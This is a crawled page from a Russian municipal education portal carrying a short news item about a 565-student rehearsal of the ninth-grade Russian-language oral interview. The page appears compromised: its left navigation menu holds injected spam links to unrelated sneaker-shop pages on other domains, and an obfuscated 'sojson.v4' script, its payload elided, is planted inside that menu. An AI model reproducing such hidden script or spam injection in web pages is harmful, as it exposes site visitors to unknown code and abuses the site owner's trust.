

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://edu.sbor.ru/node/2226
body_size: 8700
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://edu.sbor.ru/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/node/2226" />
<link rel="canonical" href="/node/2226" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Учащиеся 9-х классов репетируют итоговое собеседование по русскому языку | Сосновоборский образовательный портал</title>
  <style type="text/css" media="all">@import url("http://edu.sbor.ru/modules/system/system.base.css?ptt32m");
@import url("http://edu.sbor.ru/modules/system/system.menus.css?ptt32m");
@import url("http://edu.sbor.ru/modules/system/system.messages.css?ptt32m");
@import url("http://edu.sbor.ru/modules/system/system.theme.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://edu.sbor.ru/sites/all/modules/simplenews/simplenews.css?ptt32m");
@import url("http://edu.sbor.ru/modules/comment/comment.css?ptt32m");
@import url("http://edu.sbor.ru/sites/all/modules/date/date_api/date.css?ptt32m");
@import url("http://edu.sbor.ru/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?ptt32m");
@import url("http://edu.sbor.ru/modules/field/theme/field.css?ptt32m");
@import url("http://edu.sbor.ru/modules/node/node.css?ptt32m");
@import url("http://edu.sbor.ru/modules/search/search.css?ptt32m");
@import url("http://edu.sbor.ru/modules/user/user.css?ptt32m");
@import url("http://edu.sbor.ru/modules/forum/forum.css?ptt32m");
@import url("http://edu.sbor.ru/sites/all/modules/views/css/views.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://edu.sbor.ru/sites/all/modules/ckeditor/ckeditor.css?ptt32m");
@import url("http://edu.sbor.ru/sites/all/modules/ctools/css/ctools.css?ptt32m");
@import url("http://edu.sbor.ru/sites/all/libraries/fancybox/source/jquery.fancybox.css?ptt32m");
@import url("http://edu.sbor.ru/sites/all/modules/nice_menus/css/nice_menus.css?ptt32m");
@import url("http://edu.sbor.ru/sites/all/modules/nice_menus/css/nice_menus_default.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://edu.sbor.ru/sites/all/themes/sbor/css/gios.css?ptt32m");</style>
  <script type="text/javascript" src="http://edu.sbor.ru/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="http://edu.sbor.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://edu.sbor.ru/misc/drupal.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/default/files/languages/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/modules/fancybox/fancybox.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/libraries/fancybox/source/jquery.fancybox.pack.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/libraries/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/modules/custom_search/js/custom_search.js?ptt32m"></script>
<script type="text/javascript" src="http://edu.sbor.ru/sites/all/themes/sbor/js/main.js?ptt32m"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"sbor","theme_token":"jhuzwfKc40WGCRC4daPPXWN2iSXGeQtdgF40OIreNTE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"public:\/\/languages\/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js":1,"sites\/all\/modules\/fancybox\/fancybox.js":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.pack.js":1,"sites\/all\/libraries\/fancybox\/lib\/jquery.mousewheel-3.0.6.pack.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/themes\/sbor\/js\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/sbor\/css\/gios.css":1}},"fancybox":[],"custom_search":{"form_target":"_self","solr":0},"nice_menus_options":{"delay":"10","speed":"0"}});
//--><!]]>
</script>
  <!--<link rel="stylesheet" href="/sites/all/themes/sbor/css/gios.css">-->
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2226 node-type-news"   bgcolor="#F0F5FC" leftmargin="0" rightmargin="0" topmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<table width="100%" height="100%"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="25" valign="top"><img src="/images/1.gif" width="25" height="1"></td>
    <td width="15" valign="top" style="background-image:url(/images/logolbg.gif); background-repeat:repeat-y; background-position:right"><img src="/images/logol.gif" width="15" height="500" border="0"></td>
    <td width="199" valign="top" bgcolor="#FFFFFF" style="background-image:url(/images/logo.jpg); background-repeat:no-repeat"><a href="/"><img src="/images/1.gif" width="199" height="220" border="0"></a><br>
		<!-- Region: Sidebar Left -->

		  <div class="region region-left">
    <ul class="nice-menu nice-menu-right nice-menu-menu-mainmenu" id="nice-menu-1"><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.fonjep.org/eafefwshop/shoes/sneaker-news/nike-mags-back-to-the-future-michael-j-fox-foundation-auction-373657/">Nike Air Max Tailwind 4 Supreme White Red Authentic New
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.stclaircomo.com/edfdgnshop/bristol-studio-adidas-crazy-byw/">The adidas CRAZY BYW Gets a Luxury Makeover From Bristol Studio - StclaircomoShops - adidas campus adv grey six
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfeddfshop/sd/00959/nike/nike-solo-slide">nike air force with skinny jeans girls , Manor PHX – Cheap Ietp Jordan Outlet , Premium Footwear & Streetwear Boutique
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.giftofvision.co/dddyshop">The Global Destination For Modern Luxury
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://nosotros.ilunionhotels.com/aaehqshop/en/products/adidas-handball-spezial-w-earth-strata-off-white-gum-2">adidas velcro sneaker for kids shoes boys size 1
</a></li><li class="menu-2130 menu-path-node-613 first odd "><a href="/node/613">О КОМИТЕТЕ ОБРАЗОВАНИЯ</a></li>
<li class="menu-466 menu-path-node-16  even "><a href="/node/16">ОБРАЗОВАТЕЛЬНЫЕ ОРГАНИЗАЦИИ</a></li>
<li class="menu-2232 menu-path-node-1916  odd "><a href="/node/1916">Городской методический кабинет</a></li>
<li class="menu-465 menu-path-node-15  even "><a href="/node/15">Итоговые отчёты</a></li>
<li class="menu-1881 menu-path-node-580  odd "><a href="/node/580">РУКОВОДЯЩИЕ И ПЕДАГОГИЧЕСКИЕ КАДРЫ</a></li>
<li class="menu-2240 menu-path-node-2241  even "><a href="/node/2241">Горячая линия по снижению документационной нагрузки на педагогических работников</a></li>
<li class="menu-2228 menu-path-node-1583  odd "><a href="/node/1583">Национальный проект &quot;Образование&quot;</a></li>
<li class="menu-822 menu-path-node-412  even "><a href="/node/412">ПРИЁМ В ШКОЛУ</a></li>
<li class="menu-2230 menu-path-node-1856  odd "><a href="/node/1856">Реконструкция, ликвидация, реорганизация образовательных организаций</a></li>
<li class="menu-2238 menu-path-node-2159  even "><a href="/node/2159">Организация образования обучающихся с ограниченными возможностями здоровья</a></li>
<li class="menu-2234 menu-path-node-1955  odd "><a href="/node/1955">Организация горячего питания</a></li>
<li class="menu-2225 menu-path-node-1301  even "><a href="/node/1301">Всероссийская олимпиада школьников</a></li>
<li class="menu-2235 menu-path-node-1979  odd "><a href="/node/1979">Всероссийские проверочные работы</a></li>
<li class="menu-2209 menu-path-node-1059  even "><a href="/node/1059">Независимая оценка качества условий осуществления образовательной деятельности</a></li>
<li class="menu-2217 menu-path-node-1066  odd "><a href="/node/1066">ФИНАНСОВО-ЭКОНОМИЧЕСКАЯ ДЕЯТЕЛЬНОСТЬ</a></li>
<li class="menu-2237 menu-path-node-2091  even "><a href="/node/2091">ЗАКУПКИ КОМИТЕТА ОБРАЗОВАНИЯ</a></li>
<li class="menu-2129 menu-path-node-612  odd "><a href="/node/612">МУНИЦИПАЛЬНАЯ  ПРОГРАММА</a></li>
<li class="menu-472 menu-path-node-22  even "><a href="/node/22">ГОСУДАРСТВЕННАЯ  ИТОГОВАЯ  АТТЕСТАЦИЯ</a></li>
<li class="menu-2224 menu-path-node-1114  odd "><a href="/node/1114">Дошкольное образование</a></li>
<li class="menu-2212 menu-path-node-1063  even "><a href="/node/1063">ИНФОРМАТИЗАЦИЯ  ОБРАЗОВАНИЯ</a></li>
<li class="menu-802 menu-path-node-296  odd "><a href="/node/296">МУНИЦИПАЛЬНЫЕ  УСЛУГИ</a></li>
<li class="menu-2229 menu-path-node-1769  even "><a href="/node/1769">ПРОФОРИЕНТАЦИЯ  ОБУЧАЮЩИХСЯ</a></li>
<li class="menu-2168 menu-path-node-640  odd "><a href="/node/640">КОМПЛЕКСНАЯ  БЕЗОПАСНОСТЬ</a></li>
<li class="menu-2220 menu-path-node-1102  even "><a href="/node/1102">ОРГАНИЗАЦИЯ ОЗДОРОВЛЕНИЯ, ОТДЫХА И ЗАНЯТОСТИ ДЕТЕЙ И ПОДРОСТКОВ</a></li>
<li class="menu-2191 menu-path-node-844  odd "><a href="/node/844">ИСПОЛНЕНИЕ УКАЗОВ ПРЕЗИДЕНТА</a></li>
<li class="menu-2227 menu-path-node-1319  even "><a href="/node/1319">ПРОЕКТЫ</a></li>
<li class="menu-2181 menu-path-node-699  odd "><a href="/node/699">ФОТОГАЛЕРЕЯ</a></li>
<li class="menu-2239 menu-path-node-2224  even "><a href="/node/2224">Телефоны «горячей линии»</a></li>
<li class="menu-2242 menu-path-node-2273  odd "><a href="/node/2273">Целевое обучение</a></li>
<li class="menu-2241 menu-path-node-920  even "><a href="/node/920">Центральная психолого-медико-педагогическая комиссия</a></li>
<li class="menu-1526 menu-path-node-563  odd last"><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<h2 class="title">Навигация</h2><form method="get" action="/" name="fast_search" onSubmit="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();">
    <table width="160" border="0" cellspacing="0" cellpadding="0" align="center">
        <tbody>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
            <tr>
                <td class="menu0">ПОИСК | <a href="/search"><span style=" font-size:8px">РАСШИРЕННЫЙ ПОИСК</span></a></td>
            </tr>
            <tr>
                <td>
                <p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 4px;" class="small"><input name="query" type="text" style="width:130px" />       <img src="/images/run.gif" width="17" height="16" align="absmiddle" onClick="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();" style="cursor:hand" /></p>
                </td>
            </tr>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
        </tbody>
    </table>
</form><p>
	&nbsp;<a rel="nofollow" href="https://edu.lenobl.ru/ru/programm/god-pedagoga-i-nastavnika/"><img alt="" src="https://edu.sbor.net/sites/default/files/God_pedagoga23.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:70px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/node/412" style="color: rgb(0, 77, 154); text-decoration: none; font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><img alt="" src="http://edu.sbor.net/sites/default/files/1kl.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/node/1583"><img alt="" src="http://edu.sbor.net/sites/default/files/NPO.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://sbor.ru/stopkorona"><img alt="" src="http://edu.sbor.net/sites/default/files/Stopkoronovirus.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/node/1977"><img alt="" src="http://edu.sbor.net/sites/default/files/DO_koron.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--90aivcdt6dxbc.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/objasnjaem.rf_.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/node/1460"><img alt="" src="http://edu.sbor.net/sites/default/files/Pit3.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/node/366"><img alt="" src="http://edu.sbor.net/sites/default/files/Compensation_DOU.png" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://edu.gov.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/minpros-1.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.lenobl.ru/" style="font-family: Arial, Helvetica, sans-serif;">&nbsp;<img alt="" src="http://edu.sbor.net/sites/default/files/baner2.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://obrnadzor.gov.ru/"><img alt="" src="https://edu.sbor.ru/sites/default/files/Rosobrnadzor1.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/node/22"><img alt="" src="http://edu.sbor.net/sites/default/files/ege17.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://yadi.sk/d/NiL9U-Iingww6" style="font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/soc_rolik.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://gu.lenobl.ru/Pgu/"><img alt="" src="http://edu.sbor.net/sites/default/files/ehlektronnoe_pravitelstvo_0.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/node/729"><img alt="" src="http://edu.sbor.net/sites/default/files/rosatom.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--80aidamjr3akke.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_Rastimdetej_0.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://xn--e1afidiskdd7a4d.com/" style="color: rgb(85, 153, 51); font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/multicentr.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/sites/default/files/telefon_doveriya21.PDF"><img alt="" src="http://edu.sbor.net/sites/default/files/doverie.gif" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.sbor.net/node/1577"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_content.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://cosch.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/COSh.jpg" style="float:left; height:80px; width:140px" /></a></p>
<div style="position:fixed;width:100px;height:100px;left:-200px;overflow:hidden;">
	&nbsp;</div>
  </div>

      <p>&nbsp;</p>
	</td>
    <td width="15" valign="top" bgcolor="#FFFFFF"><img src="/images/logor.gif" width="15" height="705" border="0"></td>
    <td width="*" valign="top" bgcolor="#FFFFFF">
		<table width="100%"  border="0" cellspacing="0" cellpadding="0">
		  <tr><td align="right" height="30" bgcolor="#F0F5FC" class="menu_top">  <div class="region region-upper">
    <ul class="nice-menu nice-menu-down nice-menu-menu-top" id="nice-menu-3"><li class="menu-1553 menu-path-front first odd "><a href="/" title="Главная">Главная</a></li>
<li class="menu-1554 menu-path-news  even "><a href="/news" title="Новости и объявления">Новости и объявления</a></li>
<li class="menu-1555 menu-path-node-159  odd "><a href="/subscribe" title="Рассылка">Рассылка</a></li>
<li class="menu-1560 menu-path-node-563  even "><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<li class="menu-1556 menu-path-forum  odd "><a href="/forum" title="Форумы">Форумы</a></li>
<li class="menu-1557 menu-path-node-160  even "><a href="/resources" title="Полезные ссылки">Полезные ссылки</a></li>
<li class="menu-1558 menu-path-sitemap  odd "><a href="/sitemap" title="Карта портала">Карта портала</a></li>
<li class="menu-1559 menu-path-node-161  even "><a href="/contacts" title="Контакты">Контакты</a></li>
<li class="menu-2219 menu-path-edusbornet-node-1047  odd last"><a rel="nofollow" href="http://edu.sbor.net/node/1047" title="Версия для слабовидящих">Версия для слабовидящих</a></li>
</ul>
  </div>
</div></td>
		  </tr>
		  <tr><td height="126" class="small" style="background-image:url(/images/top.jpg); background-repeat:no-repeat; background-position:right">ЛЕНИНГРАДСКАЯ ОБЛАСТЬ<br>МУНИЦИПАЛЬНОЕ ОБРАЗОВАНИЕ СОСНОВОБОРСКИЙ ГОРОДСКОЙ ОКРУГ<br>
      КОМИТЕТ ОБРАЗОВАНИЯ<BR><img src="/images/title2.gif" width="212" height="70" border="0"></td></tr>
		  <tr><td height="3" bgcolor="#F0F5FC"><img src="/images/1.gif" width="1" height="3" style="display:block"></td></tr>
		  <tr><td height="2"><img src="/images/1.gif" width="1" height="2" style="display:block"></td></tr>
		  <tr><td height="21" bgcolor="#F0F5FC" class="menu1"><h2 class="element-invisible">Вы здесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></td>
		  </tr>
		  <tr>
		  	<td>
				<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				  <tr>
				    <td width="65%" valign="top">
												<h1>Учащиеся 9-х классов репетируют итоговое собеседование по русскому языку</h1>
												<!-- tabs -->
												<!-- help -->
												<!-- messages -->
												<!-- Region: content -->
            						  <div class="region region-content">
    <div id="node-2226" class="node node-news clearfix">

  
      
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>
	<span style="font-size:12px"><strong>Для 565 девятиклассников города Сосновый Бор с 14 по 16 декабря проводится репетиционное собеседование по русскому языку.</strong></span></p>
<p>
	<span style="font-size:12px">Местом проведения собеседования являются общеобразовательные организации, в которых обучаются ребята.</span></p>
<p>
	<span style="font-size:12px">Продолжительность – 15 минут, результат – «зачет» / «незачет».</span></p>
<p>
	<span style="font-size:12px">В ходе собеседования ребятам необходимо выразительно прочитать вслух текст, подробно его пересказать, подготовить монологическое высказывание по одной из предложенных тем, провести диалог с экзаменатором - собеседником по выбранной теме. На подготовку к выполнению каждого задания у учащихся есть 2 минуты.</span></p>
<p>
	<span style="font-size:12px">Ответ участника собеседования оценивается экспертом в режиме реального времени, однако, параллельно ведется аудиозапись.</span></p>
<p>
	<span style="font-size:12px">В случае возникновения спорных моментов ответ учащегося будет перепроверен по аудиозаписи.</span></p>
<p>
	<span style="font-size:12px">Напомним, что итоговое собеседование - это одно из условий допуска к государственной итоговой аттестации в 9 классе.</span></p>
<p>
	<span style="font-size:12px">Основной день проведения собеседования в 2024 году - 14 февраля, дополнительные дни – 13 марта и 15 апреля.</span></p>
<p>
	<span style="font-size:12px">Итоговое собеседование является обязательным, его результат – бессрочным.</span></p>
<p>
	<a rel="nofollow" class="fancybox" href="http://edu.sbor.net/sites/default/files/ISI9_23.jpg" target="_blank"><img alt="" src="http://edu.sbor.net/sites/default/files/ISI9_23.jpg" style="height:500px; width:650px" /></a></p>
<p>
	&nbsp;</p>
</div></div></div>  </div>

  
  
</div>
  </div>
					</td>
				  </tr>
				</table>
                <div class="clear"></div></td>
		  </tr>
		</table>
	</td>
    <td width="40" valign="top" style="background-image:url(/images/logorbg.gif); background-repeat:repeat-y; background-position:left"><img src="/images/F0F5FC.gif" width="40" height="30"></td>
  </tr><!--Bottom-->
  <tr>
  <td height="40">&nbsp;</td>
  <td align="right" valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" class="copy">&nbsp;&nbsp;&copy; Комитет Образования г. Сосновый Бор</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x">&nbsp;</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" align="right" class="copy"><a rel="nofollow" href="http://www.edu.sbor.net:8001" target="_blank">Ресурс поддерживается <img src="/images/cit.gif" width="43" height="28" border="0" align="absmiddle"> ЦИТ г. Сосновый Бор</a> &nbsp;&nbsp;|&nbsp;&nbsp; <a href="/admin">Управление порталом</a> &nbsp;&nbsp;|&nbsp;&nbsp; Разработка <a rel="nofollow" href="http://www.nevastudio.com" target="_blank">NevaStudio</a></td>
  <td valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  </tr><!--Bottom-->
</table>
<span class='a33d9'></span></body>
</html>